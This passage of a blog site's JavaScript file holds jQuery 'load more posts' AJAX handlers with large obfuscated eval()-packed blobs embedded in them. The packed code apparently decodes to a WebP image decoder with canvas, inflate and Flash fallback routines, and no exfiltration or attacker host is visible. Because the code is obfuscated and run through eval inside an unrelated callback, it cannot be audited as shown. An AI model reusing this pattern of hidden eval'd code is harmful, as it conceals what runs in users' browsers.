k=0;k<8;k++)c=c&1?jY^c>>>1:c>>>1;d[n]=c.9b()}4p.9d.gv=d}1b c=gw;1h(1b i=0;i<b;i++)c=d[(c^1n[a+i])&1a]^c>>>8;1g(c^gw).9b()};(1f(){1b l=1f(){1b a=1d.1J.6b.jZ(1n.9a("2d").k0(0,0,1n.1r,1n.1q).2A);1b w=1n.1r;1b h=1n.1q;1b b=[4I,80,78,71,13,10,26,10,0,0,0,13,73,72,68,82];1d.1J.1t.2H(b,w.4s());1d.1J.1t.2H(b,h.4s());b.1t(8,6,0,0,0);1d.1J.1t.2H(b,b.9c(12,17).4s());1b d=h*(w*4+1);1h(1b y=0;y<h;y++)a.k1(y*(w*4+1),0,0);1b e=gx.k2(d/4x);1d.1J.1t.2H(b,(d+5*e+6).4s());1b f=b.1p;1b g=d+5*e+6+4;b.1t(73,68,65,84,6k,1);1h(1b i=0;i<e;i++){1b j=gx.8W(4x,d-i*4x);b.1t(i==e-1?1:0);1d.1J.1t.2H(b,j.b5());1d.1J.1t.2H(b,(~j).b5());1b k=a.6b(i*4x,i*4x+j);1d.1J.1t.2H(b,k)}1d.1J.1t.2H(b,a.gu().4s());1d.1J.1t.2H(b,b.9c(f,g).4s());b.1t(0,0,0,0,73,69,78,68);1d.1J.1t.2H(b,b.9c(b.1p-4,4).4s());1g"2A:8Y/gy;gm,"+b3(b.gz(1f(c){1g 6e.6f(c)}).9p(""))};if(5d 7x!=="7v"){1b m=7x.1J.5V;7x.1J.5V=1f(a){1b b=m.2H(1n,4p);if(b=="2A:,"){7x.1J.5V=l;1g 1n.5V()}1l{7x.1J.5V=m;1g b}}}})();1f gA(a,b){if(a!=1k){1b c=b.1q.1i;1b d=b.1r.1i;1b e=1B.4q("b2");e.id="b6";e.5a="aV";1B.b0.gB(e);1b f=1B.9e("b6");f.1E.9f="gC";f.1q=c;f.1r=d;1b g=f.9a("2d");1b i=g.k3(f.1r,f.1q);1b j=i.2A;1h(1b h=0;h<c;h++)1h(1b w=0;w<d;w++){j[2+w*4+d*4*h]=a[3+w*4+d*4*h];j[1+w*4+d*4*h]=a[2+w*4+d*4*h];j[0+w*4+d*4*h]=a[1+w*4+d*4*h];j[3+w*4+d*4*h]=a[0+w*4+d*4*h]}g.k4(i,0,0);1b k=f.5V("8Y/gy");1B.b0.k5(1B.9e("b6"))}1l k=b.k6;1g k}1b B=[];1f gD(a,b){B.1t(1c 1d(a,b))}1f gE(a){1h(1b i=0;i<B.1p;i++)if(a===B[i][0])1g b7=B[i][1];1g 4y}1f 9g(a,b){if(a&&a.aU=="gF"){1b c=q[x][1];if(q[x][2])c.3E=a.b8;1l c.1E.k7="4r("+a.b8+")"}1l if(a==1k&&b=="as"){1b d=q[x][1];1b e=q[x][2];if(e==0){1b f;if(5d d.k8==="7v")gG(d,x,a)}1l if(e==1)gH(d,x,a)}}1f 5W(){9h(1f(){x++;if(x<q.1p)b9(x);if(x>=q.1p)B=[]},0)}1f b9(b){1b c=q[b][0];if(!!1B.4q("b2").9a)if(b7=gE(c)){9g(b7);5W()}1l{z.k9("ka",c);if(z.gI)z.gI("aV/kb; kc=x-gJ-gK");1l z.kd("ke-kf","x-gJ-gK");z.kg=1f(){if(z.c0==4)if(z.1F==ay)8U{if(5d z.gL=="7v")1b a=z.kh.9i("").gz(1f(e){1g e.6a(0)&1a});1l{gd();1b a=c9(gf(z.gL))}gM(c,a,"js")}8V(e){5W()}1l 5W()};z.ki()}1l 9g(1k,"as")}1f gN(o){1b e=1B.4q("4t");e.gB(o.kj(5f));1g e.5a}1f gH(a,b,c){1b d=2y.4Z(a,1k);1b e=q[b][0];1b f=a.5a;1b g=a.2Z?a.2Z["1r"]:2y.4Z(a,1k).2Y("1r");1b h=a.2Z?a.2Z["1q"]:2y.4Z(a,1k).2Y("1q");1b i=1B.4q("4t");i.1E.9f="gO";if(a.1E.c1!=="")i.1E.c1=a.1E.c1;if(a.c4!=="")i.c4=a.c4;if(a.id!=="")i.id=a.id+" ";1b j=/<8Z((\\s+\\w+=[^\\+]+))>/im.c5(gN(a))[1]+"";1b k=j.2e("1r=")>0?/(\\S+)=["\']?((?:.(?!["\']?\\s+(?:\\S+)=|["\']))+.)["\']?/.c5(j.3F(j.2e("1r=")))[2]:"";1b l=j.2e("1q=")>0?/(\\S+)=["\']?((?:.(?!["\']?\\s+(?:\\S+)=|["\']))+.)["\']?/.c5(j.3F(j.2e("1q=")))[2]:"";if((h+""+l).2e("%")>0&&gP(a)!==4y){l="";h="7y"}i.5a=\'<4t id="gQ\'+C+\'" 1E="9f:gO;1r:1I%;8W-1q: 1I%;1q:7y !gR;1q:1I%;"><9j 1E="" 1r="10" 1q="10" 4u="7z\'+C+\'" gS="7z\'+C+\'" gT="gU:gV-gW-gX-gY-gZ"><5X 4u="h0" 1i="4r=\'+e+"&h1=8Z&kk="+l.3D(/%/g,"%25")+"&kl="+k.3D(/%/g,"%25")+"&km="+h.3D(/%/g,"%25")+"&kn="+g.3D(/%/g,"%25")+"&id="+C+\'"/><5X 4u="h2" 1i="\'+I+\'"/><5X 4u="h3" 1i="h4"></9j></4t>\';a.1E.9f="gC";a.aX.ge(i,a.ko);C++}1f gG(a,b,c){1b d=2y.4Z(a,1k);1b e=q[b][0];1b f=a.5a;1b g=a.2Z?a.2Z["1r"]:d.2Y("1r");g=!!g&&g!="7y"?g:"1I%";1b h=a.2Z?a.2Z["1q"]:d.2Y("1q");h=!!h&&h!="7y"?h:"1I%";1b i=d.2Y("7u-h5");i=i?i:"h5";1b j=d.2Y("7u-3a");if(j==1k||j.9i(" ").1p<2)j=d.2Y("7u-3a-x")+" "+d.2Y("7u-3a-y");a.5a=\'<4t 1E="1r:1I%;8W-1q: 1I%;1q:7y !gR;1q:1I%; 3a:kp; z-kq:0"><9j 1E="3a:c6; c7:0; h6:0;" 1r="\'+g+\'" 1q="\'+h+\'" 4u="7z\'+C+\'" gS="7z\'+C+\'" gT="gU:gV-gW-gX-gY-gZ"><5X 4u="h0" 1i="4r=\'+e+"&h1=bg&kr="+i+"&ks="+j.3D(/%/g,"%25")+"&id="+C+\'"/><5X 4u="h2" 1i="\'+I+\'"/><5X 4u="h3" 1i="h4"></9j><4t 1E="3a:c6; c7:0; h6:0;">\'+f+"</4t></4t>";if(a.1E.3a!=""&&a.1E.h7=="")a.1E.h7="1";C++}1f gP(e){1b a=e.1E.3a;e.1E.3a="c6";1b b=e.1q;e.1E.3a=a;1g b!=e.1q?b:4y}1b C=0;2y["kt"]=1f(a,b){if(a=="1F"){b=b.9i("|");if(b[1]=="ku"||b[1]=="6j")5W()}1l if(a=="8Z"||a=="kv")if(b!=""){b=b.9i("|");1b c=1B.9e("gQ"+b[0]+"").aX;c.1E.1r=b[1];c.1E.1q=b[2];1b d=1B.9e("7z"+b[0]+"");d.aY("1r",b[1].2e("%")>0?"1I%":b[1].3D("h8",""));d.aY("1q",b[2].2e("%")>0?"1I%":b[2].3D("h8",""));d.1E.1r=b[1].2e("%")>0?"1I%":b[1];d.1E.1q=b[2].2e("%")>0?"1I%":b[2]}};1f gM(a,b,c){if(c="js"){8U{1b d={1r:{1i:0},1q:{1i:0}};1b e=1c 9w;1b f=4y;b=b;1b g=e.dM;1b h=g.1P;1b i=g.6l;if(!e.dO(g))f=5f;1b j=e.6o;1F=e.dF(b,b.1p,i);if(1F!=j.5i)f=5f;1b k=e.9E;h.2q=k.3e;1F=e.g8(b,b.1p,g);d.1r.1i=h.1r;d.1q.1i=h.1q;h9=1F==j.5i;if(!h9)f=5f;1b l=!f?h.u.2r.3N:1k}8V(kw){l=1k}1b m={b8:gA(l,d),aU:"gF"}}gD(a,m);9g(m);5W()}if(q.1p>0)b9(x)}}(1f(i){1b u=kx.ky.kz();1b b=4y;if(/kA/.7s(u))kB=9h(1f(){if(1B.c0=="kC"||1B.c0=="kD")i();1l 9h(4p.9d,10)},10);1l if(/kE/.7s(u)&&!/(kF)/.7s(u)||/kG/.7s(u))i();1l if(b)(1f(){1b a=1B.4q("1B:kH");8U{a.kI("c7");i();a=1k}8V(e){9h(4p.9d,0)}})();1l 2y.gk=i})(gg);',0,1285,"||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||255|var|new|Array|128|function|return|for|value|int_|null|else|254|this|uint8_t|length|height|width|AVG3|push|253|Arr|newObjectIt|VP8GetBit|while|VP8SetError|VP8Get|document|251|mb_y_|style|status|memcpy|127|100|prototype|assert|VP8_STATUS_BITSTREAM_ERROR|205|mb_x_|252|output|171|102|sizeof|256|183|112|tmp_off|AVG2|p0|stride|||||||||||coeffs_|cache_uv_stride_|q1||indexOf|VP8_STATUS_INVALID_PARAM|219|213|uint32_t|223|249|filter_type_|tmp|248|250|break|colorspace|RGBA|247|243|209|cache_y_stride_|114|234|window|alert2|data|crop_left|crop_top|mb_w|221|proba_|192|apply|129|mb_h|range_|VP8GetValue|191|175|239|155|241|VP8GetSignedValue|nz_|pic_hdr_|yuv_b_|q0|clip|236|getPropertyValue|currentStyle|||||||||||position|163|195|root|MODE_ARGB|y_off|u_off|v_off|mb_y|memory|143|211|157|245|NUM_MB_SEGMENTS|filter_hdr_|cache_y_|cache_u_|cache_y_off|cache_u_off|non_zero_|MUL|101|116|154|240|PACK|lnz|YUV_RANGE_MIN|replace|src|substr|charAt|zip_bd|115|131|227|193|BMAX|rgba|a_off|y_stride|VP8_STATUS_NOT_ENOUGH_DATA|159|201|225|partition_length_|height_|dc_nz_|id_|ready_|segment_hdr_|||||||||||use_threads_|thread_ctx_|cache_v_|cache_v_off|is_i4x4_|1020|138|146|170|224|196|160|246|166|RIFF|arguments|createElement|url|bytes32|div|name|parseInt|memset|32768|false|case|MODE_YUV|crop_bottom|eof_|135|167|199|231|179|137|141|width_|segments_|filter_row_|f_info_|mb_w_|mb_info_|mem_|non_zero_ac_|clip_8b|p1|FilterLoop26|FilterLoop24|130|134|get_le32|getComputedStyle|||||||||||innerHTML|uint16_t|parse|typeof|memset_|true|rgba_off|size|VP8_STATUS_OK|use_cropping|use_scaling|uv_stride|tmp_y|tmp_u|value_|missing_|207|151|215|187|235|149|165|197|key_frame_|use_segment_|update_map_|sharpness_|f_inner_|y2_mat_|mb_h_|br_mb_y_|alpha_data_|TransformDC|104|124|126|140|152|228|226|198|176|121|218|186|182|toDataURL|waitListNext|param|int8_t|size_t|||||||||||charCodeAt|slice|ArrCopy|memcmp|String|fromCharCode|16383|257|list|error|120|input|MODE_RGBA_4444|private_memory|VP8StatusCode|bypass_filtering|opaque|setup|crop_right|tmp_v|tmp_y_off|tmp_u_off|emit|emit_alpha|203|133|145|173|177|181|185|189|217|absolute_delta_|quantizer_|filter_strength_|level_|skip_|status_|br_|br_mb_x_|dqm_|mem_size_|imodes_|segment_|total_size|Put16|Put8x8uv|do_filter2|q2|106|110|||||||||||118|136|148|117|242|202|180|184|230|220|190|232|188|111|buf_end_off|header|nz_dc|LOAD_UV|test|Binary|background|undefined|len|HTMLCanvasElement|auto|fsWebPid_|char_|void_|int16_t|Byte2Hex|zip_td|288|144|MODE_YUVA|MODE_LAST|a_stride|a_size|is_external_memory|private_memory_off|WebPInitDecBuffer|VP8_STATUS_OUT_OF_MEMORY|VP8_STATUS_UNSUPPORTED_FEATURE|VP8_STATUS_USER_ABORT|put|teardown|fancy_upsampling|data_off|tmp_v_off|options_|buf_|buf_off|VP8InitBitReader|||||||||||139|161|NUM_REF_LF_DELTAS|NUM_CTX|NUM_PROBAS|use_lf_delta_|y1_mat_|uv_mat_|cache_id_|num_caches_|tl_mb_x_|tl_mb_y_|num_parts_|parts_|use_skip_proba_|intra_t_|intra_l_|y_t_|u_t_|v_t_|filter_levels_|alpha_data_size_|layer_data_size_|TrueMotion|Copy32b|132|119|238|216|162|222|178|174|244|142|VP8GetHeaders|cannot|GetCoeffs|out_l_nz|first|YUV_RANGE_MAX|131074|WebPResetDecParams|DecodeInto|GetFeatures|Function|try|catch|min|startDecoding|image|img|||||||||||getContext|toUInt|crc32|callee|getElementById|display|writeResultIntoElement|setTimeout|split|object|short_|long_|int32_t|uint64_t|JSON|join|str|memset_wl|malloc|Arr_nOI|ArrM|throw|WebPDecoder|next|switch|65521|Not|to|MODE_RGBA|MODE_BGRA|WEBP_CSP_MODE|VP8_STATUS_SUSPENDED|data_size|buf_end_|VP8BitUpdate|VP8Shift|147|153|169|229|B_TM_PRED|B_VE_PRED|B_HE_PRED|B_HU_PRED|DC_PRED|V_PRED|H_PRED|TM_PRED|NUM_TYPES|NUM_BANDS|profile_|show_|colorspace_|simple_|ref_lf_delta_|mode_lf_delta_|f_level_|f_ilevel_|error_msg_|frm_hdr_|skip_p_|uvmode_|alpha_data_off|alpha_plane_|VP8DecompressAlphaRows|WebPCopyDecBuffer|dst|TransformOne|hev|needs_filter|needs_filter2|p2|SimpleVFilter16|SimpleHFilter16|frame|MACROBLOCK_VPOS|CheckMode|108|164|214||150|103|194|172|208|200|109|212|123|113|SetOk|VP8Clear|VP8CheckAndSkipHeader|VP8XGetInfo|WebPCheckAndSkipRIFFHeader|Inconsistent|information|VP8Decode|VP8kUToG|VP8kUToB|VP8YuvToArgbKeepA|VP8YuvToArgb|FUNC_NAME|DefaultFeatures|IEBinaryToArray_ByteStr|lastIndex|script|type|text|getElementsByTagName|parentNode|setAttribute|checkAndAddToWaitList|body|images|canvas|btoa|Number|bytes16sw|webbpywebpcanvas|WebPData|Data|waitListProcess|||||||||||||||||||||||||||||||||||||||||||||||||||||readyState|cssText|||className|exec|absolute|left|int64_t|convertBinaryToArray|||||||||||||||||||||||||||||||||||||||||||||||||||||bits|toString|string|65535|N_MAX|continue|HufBuild|286|DataError|enough||||||||||||||||||||||||inflate|uncompress|MODE_BGR|MODE_RGB_565|YUVA|WebPInitDecBufferInternal|has_alpha|bitstream_version|WebPGetFeatures|WebPGetFeaturesInternal|no_fancy_upsampling|crop_width|crop_height|scaled_width|scaled_height|WebPDecoderConfig|options|WebPInitDecoderConfig|WebPInitDecoderConfigInternal|VP8InitIo|VP8InitIoInternal|last_y|OutputFunc|VP8GetByte|VP8GetSigned|233|237|B_RD_PRED|B_VR_PRED|B_LD_PRED|B_VL_PRED|B_HD_PRED|NUM_BMODES|B_DC_PRED_NOTOP|B_DC_PRED_NOLEFT|B_DC_PRED_NOTOPLEFT|NUM_MODE_LF_DELTAS|MAX_NUM_PARTITIONS|xscale_|yscale_|clamp_type_|buffer_flags_|layer_colorspace_|layer_data_|CheckDecBuffer|AllocateBuffer|WebPAllocateDecBuffer|WebPFreeDecBuffer|todo|WebPGrabDecBuffer||VP8DecodeLayer|VP8DspInitTables|dst_off|TransformTwo|TransformUV|TransformDCUV|TransformWHT|VP8TransformWHT|TM4|TM8uv|TM16|VE16|HE16|DC16|DC16NoTop|DC16NoLeft|DC16NoTopLeft|VE4|HE4|DC4|RD4|LD4|VR4|VL4|HU4|HD4|VE8uv|HE8uv|DC8uv|DC8uvNoLeft|DC8uvNoTop|DC8uvNoTopLeft|do_filter4|do_filter6|q3|SimpleVFilter16i|SimpleHFilter16i|VFilter16|HFilter16|VFilter16i|HFilter16i|VFilter8|HFilter8|VFilter8i|HFilter8i|VP8DspInit|InitThreadContext|AllocateMemory|384|InitIo|VP8InitFrame|hev_thresh_from_level|DoFilter|FilterRow|VP8StoreBlock|VP8FinishRow|not|VP8ProcessRow|VP8EnterCritical|Frame|VP8ExitCritical|VP8ReconstructBlock|983040|15728640|122|125|158|VP8ParseQuant|204|210|168|206|107|VP8ResetProba|VP8ParseIntraMode|VP8ParseProba|VP8New|VP8Delete|VP8GetInfo|VP8X|ResetSegmentHeader|ParseSegmentHeader|ParsePartitions|ParseFilterHeader|VP8Io|Invalid|container|ParseResiduals|VP8DecodeMB|VP8InitScanline|ParseFrame|VP8YuvToRgb|VP8YUVInit|UpsampleArgbLinePair|UpsampleArgbKeepAlphaLinePair|InitUpsamplers|FUNC_NAME_SAMPLE|SampleArgbLinePair|EmitSampledRGB|EmitFancyRGB|EmitAlphaRGB|IsAlphaMode|InitFromOptions|CustomSetup|CustomPut|CustomTeardown|WebPInitCustomIo|DecodeIntoRGBABuffer|Decode|WebPGetInfo|WebPDecode|IEBinaryToArray_ByteStr_Script|End|IEBinaryToArray_ByteStr_Last|tIEBinaryToArray_ByteStr_Last|vbscript_IEBinaryToArray_ByteStr|insertBefore|convertResponseBodyToText|WebPJSInit|webpjs|lastIndexOf|checkWebPSupport|onload|webp|base64|IsWebPFile|makeCacheValidUrl|addFilenameToWaitList|removeQuotes|XMLHttpRequest|ActiveXObject|base64encode|adler32|crctable|4294967295|Math|png|map|bitmapToPNGFromCanvas|appendChild|none|InsertIntoCacheList|in_cacheList|PNGDataBase64|addEmbedObjectBG|addEmbedObjectIMG|overrideMimeType|user|defined|responseBody|DecodeWebPImage|getOuterHTML|inline|checkElementHeight|divfsWebPid_|important|ID|classid|clsid|D27CDB6E|AE6D|11cf|96B8|444553540000|FlashVars|mode|movie|wmode|transparent|repeat|top|zIndex|px|ok|float_|double_|score_t|stringify|int64BitLeft|write32BitIn4Bytes|write4BytesIn32Bit|alert32BitIn4Bytes|0x|offset|over|memcpy2|memcpyArrM|membuild_wl|membuild|mallocStr|resStr|Error|fixed_bd|511|1023|2047|4095|8191|32767|258|385|513|769|1025|1537|2049|3073|4097|6145|8193|12289|16385|24577|280|default|Deflate|unshift|Unable|the|MODE_RGB|u_stride|v_stride|y_size|u_size|v_size|no_incremental_decoding|rotate|uv_sampling|force_rotation|no_enhancement|use_threads|B_PRED|NUM_B_DC_MODES|NUM_MV_PROBAS||io_|worker_|WebPWorker|imodes_offset_||alpha_plane_off||layer_data_off|510||STORE|20091|35468|||OUT|mem_offset|no|during||initialization|f_info_off|12851|Could|decode|alpha|failed|259|264|269|274|279|284|105|156|WebPGetDecoderVersion|OK|mismatch|VP8|dec|passed|Truncated|Incorrect|keyframe|parameters|displayable|picture|Bad|code|word|bad|partition|segment|filter|partitions|key|extra|i32|134480385|16777216|65536|4278190080|Premature|end|of|file|encountered|Output|aborted|NULL|parameter|89858|22014|45773|113618|76283|524296|MULT|WEBP|WebPDecodeARGBInto|WebPDecodeARGB||float|styleFloat|toUpperCase|tIEBinaryToArray_ByteStr|CStr|tDim|tlastIndex|LenB|tif|mod|Then|Chr|AscB|MidB|tElse|tEnd|If|vbscript|swf|Image|onerror|UklGRjoAAABXRUJQVlA4IC4AAACyAgCdASoCAAIALmk0mk0iIiIiIgBoSygABc6WWgAA|veff|0PP8bA|LwYAAA|http|match|MSXML2|XMLHTTP|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|4294967296|3988292384|call|getImageData|splice|ceil|createImageData|putImageData|removeChild|URL|backgroundImage|selectorText|open|get|plain|charset|setRequestHeader|Accept|Charset|onreadystatechange|responseText|send|cloneNode|imgHeight|imgWidth|styleHeight|styleWidth|nextSibling|relative|index|backgroundRepeat|backgroundPosition|webpFSCommand|finish|imgresize|err|navigator|userAgent|toLowerCase|webkit|timeout|loaded|complete|mozilla|compatible|opera|ready|doScroll".split("|"),0,{}));

                },
                error: function (data) {
                   // console.log('Error:', data);
                }
            });


        });

    });

     //category wise post

     $(document).ready(function () {

        $('#btn-load-more-category').on('click', function (e) {
            $("#btn-load-more-category").prop("disabled", true);
            e.preventDefault();
            var url = $('#url').val();
            $("#latest-preloader-area").removeClass('d-none');

            var formData = {
                last_id: $('#last_id').val(),
                category_id: $('#category_id').val()
            };

            $.ajax({
                type: "GET",
                dataType: 'json',
                data: formData,
                url: url + '/' + 'get-read-more-post-category',
                success: function (data) {

                    $.each( data[0], function( key, value ) {
                      $(".latest-post-area").append(value);
                    });

                    if(data[1] == 1){
                        $("#btn-load-more-category").hide();
                        $("#no-more-data").removeClass('d-none');
                    }

                    last_id = parseInt($('#last_id').val());
                    $('#last_id').val(last_id + 1);
                    $("#btn-load-more-category").prop("disabled", false);

                    $("#latest-preloader-area").addClass('d-none');
                    eval(function(a,b,e,c,i,d){if(i=function(a){return(a<62?"":i(parseInt(a/62)))+((a%=62)>35?String.fromCharCode(a+29):a.toString(36))},!"".replace(/^/,String)){for(;e--;)d[i(e)]=c[e]||i(e);c=[function(a){return d[a]}],i=function(){return"\\w+"},e=1}for(;e--;)c[e]&&(a=a.replace(new RegExp("\\b"+i(e)+"\\b","g"),c[e]));return a}('1b 7A=0,9k=0,1j=0,9l=0,7B=0;1b 5Y=7A;1b 1o=7A;1b 7C=9k;1b 5b=9k;1b 9m=1j;1b 2i=1j;1b 9n=9l;1b c8=9l;1b ha=0;1b 5Z=0;1b hb=0;1b hc=c8;1f 2z(a){}1f 1w(a){1g 9o.5c(9o.hd(a))}1f c9(a){1b b=1c 1d;1b c=a.1p;1h(i=0;i<c;++i)b.1t(a.6a(i));1g b}1f he(a,b){1b c=1c 1d;1b i;1h(i=0;i<b;++i)c[i]="0";d0=a.d1(2)+""+c.9p("");1g 4v(d0,2)}1f hf(a,b,c){1b i;1h(i=3;i>=0;--i)a[b+(3-i)]=c>>8*i&1a}1f hg(a,b){1g a[b+0]<<24|a[b+1]<<16|a[b+2]<<8|a[b+3]}1f hh(a){1b i,9q="";1h(i=3;i>=0;--i)9q+=" "+(a>>8*i&1a);2z(9q)}1f 7D(a){1g"hi"+a.d1(16)}1f 1G(a,b,c,d,e){if(5d a!="d2")1h(i=0;i<e;++i)a[b+i]=c[d+i];1l{if(b>0)2z("d2 hj is hk 0");a=c.6b(d,e);1g a}}1f hl(a,b,c,d,e){}1f hm(b,c,d,e,f){1h(i=0;i<f;++i){1b g=b[c+i].1p;1h(1b a=0;a<g;++a)b[c+i][a]=d[e+i][a]}}1f 6c(a){1b b=1c 1d;1b c=a.1p;1h(i=0;i<c;++i)b.1t(a[i]);1g b}1f 9r(a,b){1b c=1c 1d;c.1t(1w(a));1h(i=0;i<b;++i)c.1t(1w(a));c.1t(0);1g c}1f 4w(a,b){1b c=1c 1d;1h(i=0;i<b;++i)c.1t(a);c.1t(0);1g c}1f hn(a,b){1b c=1c 1d;c.1t(1w(a));1h(i=0;i<b;++i)c.1t(1w(a));c.1t(0);1g c}1f ho(a,b){1b c=1c 1d;1h(i=0;i<b;++i)c.1t(a);c.1t(0);1g c}1f 5e(a,b,c,d){1h(i=0;i<d;++i)a[b+i]=c}1f 9s(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(b);c.1t(0);1g c}1f hp(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(" ");1g c.9p("")}1f 1S(a){1g 1}1f 6d(a,b,s,c){1b w="";1h(i=0;i<c;++i)w+=6e.6f(a[b+i]);if(s==w)1g 0;1l 1g 1}1f 1v(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(b);1g c}1f 9t(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(1w(b));1g c}1f 9u(b,c){1b d,hq=1c 1d;1h(a=b.1p-1;a>=0;--a)c=1w(1v(b[a],c));1g c}1f 1K(a){if(!a)9v 1c hr("1K :P");}1f 9w(){1b ba=1f ba(){1b bb=1f(){1b D=4x;1b E=0;1b F=1;1b G=2;1b H=9;1b I=6;1b J=4x;1b K=64;1b L;1b M;1b N=1k;1b O;1b P,hs;1b Q;1b R;1b S;1b T;1b U;1b V;1b W,7E;1b X,3H;1b Y;1b Z;1b bc=1c 1d(0,1,3,7,15,31,63,1H,1a,ht,hu,hv,hw,hx,6g,hy,d3);1b bd=1c 1d(3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,3I,3J,3b,3c,3K,hz,0,0);1b be=1c 1d(0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,99,99);1b bf=1c 1d(1,2,3,4,5,7,9,13,17,25,33,49,65,97,2I,3L,6h,hA,hB,hC,hD,hE,hF,hG,hH,hI,hJ,hK,hL,hM);1b bg=1c 1d(0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13);1b bh=1c 1d(16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15);1b bi=1f(){1n.9x=1k;1n.6i=1k};1b bj=1f(){1n.e=0;1n.b=0;1n.n=0;1n.t=1k};1b bk=1f(b,n,s,d,e,l){1n.3M=16;1n.d4=7F;1n.1F=0;1n.3d=1k;1n.m=0;1b a;1b c=1c 1d(1n.3M+1);1b m;1b f;1b g;1b h;1b i;1b j;1b k;1b t=1c 1d(1n.3M+1);1b p;1b A;1b q;1b r=1c bj;1b u=1c 1d(1n.3M);1b v=1c 1d(1n.d4);1b w;1b x=1c 1d(1n.3M+1);1b B;1b y;1b z;1b o;1b C;C=1n.3d=1k;1h(i=0;i<c.1p;i++)c[i]=0;1h(i=0;i<t.1p;i++)t[i]=0;1h(i=0;i<u.1p;i++)u[i]=1k;1h(i=0;i<v.1p;i++)v[i]=0;1h(i=0;i<x.1p;i++)x[i]=0;m=n>1T?b[1T]:1n.3M;p=b;A=0;i=n;do{c[p[A]]++;A++}1y(--i>0);if(c[0]==n){1n.3d=1k;1n.m=0;1n.1F=0;1g}1h(j=1;j<=1n.3M;j++)if(c[j]!=0)2p;k=j;if(l<j)l=j;1h(i=1n.3M;i!=0;i--)if(c[i]!=0)2p;g=i;if(l>i)l=i;1h(y=1<<j;j<i;j++,y<<=1)if((y-=c[j])<0){1n.1F=2;1n.m=l;1g}if((y-=c[i])<0){1n.1F=2;1n.m=l;1g}c[i]+=y;x[1]=j=0;p=c;A=1;B=2;1y(--i>0)x[B++]=j+=p[A++];p=b;A=0;i=0;do if((j=p[A++])!=0)v[x[j]++]=i;1y(++i<n);n=x[g];x[0]=i=0;p=v;A=0;h=-1;w=t[0]=0;q=1k;z=0;1h(;k<=g;k++){a=c[k];1y(a--\x3e0){1y(k>w+t[1+h]){w+=t[1+h];h++;z=(z=g-w)>l?l:z;if((f=1<<(j=k-w))>a+1){f-=a+1;B=k;1y(++j<z){if((f<<=1)<=c[++B])2p;f-=c[B]}}if(w+j>m&&w<m)j=m-w;z=1<<j;t[1+h]=j;q=1c 1d(z);1h(o=0;o<z;o++)q[o]=1c bj;if(C==1k)C=1n.3d=1c bi;1l C=C.9x=1c bi;C.9x=1k;C.6i=q;u[h]=q;if(h>0){x[h]=i;r.b=t[h];r.e=16+j;r.t=q;j=(i&(1<<w)-1)>>w-t[h];u[h-1][j].e=r.e;u[h-1][j].b=r.b;u[h-1][j].n=r.n;u[h-1][j].t=r.t}}r.b=k-w;if(A>=n)r.e=99;1l if(p[A]<s){r.e=p[A]<1T?16:15;r.n=p[A++]}1l{r.e=e[p[A]-s];r.n=d[p[A++]-s]}f=1<<k-w;1h(j=i>>w;j<z;j+=f){q[j].e=r.e;q[j].b=r.b;q[j].n=r.n;q[j].t=r.t}1h(j=1<<k-1;(i&j)!=0;j>>=1)i^=j;i^=j;1y((i&(1<<w)-1)!=x[h]){w-=t[h];h--}}}1n.m=t[1];1n.1F=y!=0&&g!=1?1:0};1b bl=1f(){if(Y.1p==Z)1g-1;1g Y[Z++]};1b bm=1f(n){1y(R<n){Q|=bl()<<R;R+=8}};1b bn=1f(n){1g Q&bc[n]};1b bo=1f(n){Q>>=n;R-=n};1b bp=1f(a,b,c){1b e;1b t;1b n;if(c==0)1g 0;n=0;1h(;;){bm(X);t=W.6i[bn(X)];e=t.e;1y(e>16){if(e==99)1g-1;bo(t.b);e-=16;bm(e);t=t.t[bn(e)];e=t.e}bo(t.b);if(e==16){M&=D-1;a[b+n++]=L[M++]=t.n;if(n==c)1g c;d5}if(e==15)2p;bm(e);U=t.n+bn(e);bo(e);bm(3H);t=7E.6i[bn(3H)];e=t.e;1y(e>16){if(e==99)1g-1;bo(t.b);e-=16;bm(e);t=t.t[bn(e)];e=t.e}bo(t.b);bm(e);V=M-t.n-bn(e);bo(e);1y(U>0&&n<c){U--;V&=D-1;M&=D-1;a[b+n++]=L[M++]=L[V++]}if(n==c)1g c}S=-1;1g n};1b bq=1f(a,b,c){1b n;n=R&7;bo(n);bm(16);n=bn(16);bo(16);bm(16);if(n!=(~Q&d3))1g-1;bo(16);U=n;n=0;1y(U>0&&n<c){U--;M&=D-1;bm(8);a[b+n++]=L[M++]=bn(8);bo(8)}if(U==0)S=-1;1g n};1b br=1f(a,b,c){if(N==1k){1b i;1b l=1c 1d(7F);1b h;1h(i=0;i<7G;i++)l[i]=8;1h(;i<1T;i++)l[i]=9;1h(;i<hN;i++)l[i]=7;1h(;i<7F;i++)l[i]=8;P=7;h=1c bk(l,7F,6h,bd,be,P);if(h.1F!=0){2z("d6 6j: "+h.1F);1g-1}N=h.3d;P=h.m;1h(i=0;i<30;i++)l[i]=5;1b d=5;h=1c bk(l,30,0,bf,bg,d);if(h.1F>1){N=1k;2z("d6 6j: "+h.1F);1g-1}O=h.3d;d=h.m}W=N;7E=O;X=P;3H=d;1g bp(a,b,c)};1b bs=1f(a,b,c){1b i;1b j;1b l;1b n;1b t;1b d;1b e;1b f;1b g=1c 1d(d7+30);1b h;1h(i=0;i<g.1p;i++)g[i]=0;bm(5);e=6h+bn(5);bo(5);bm(5);f=1+bn(5);bo(5);bm(4);d=4+bn(4);bo(4);if(e>d7||f>30)1g-1;1h(j=0;j<d;j++){bm(3);g[bh[j]]=bn(3);bo(3)}1h(;j<19;j++)g[bh[j]]=0;X=7;h=1c bk(g,19,19,1k,1k,X);if(h.1F!=0)1g-1;W=h.3d;X=h.m;n=e+f;i=l=0;1y(i<n){bm(X);t=W.6i[bn(X)];j=t.b;bo(j);j=t.n;if(j<16)g[i++]=l=j;1l 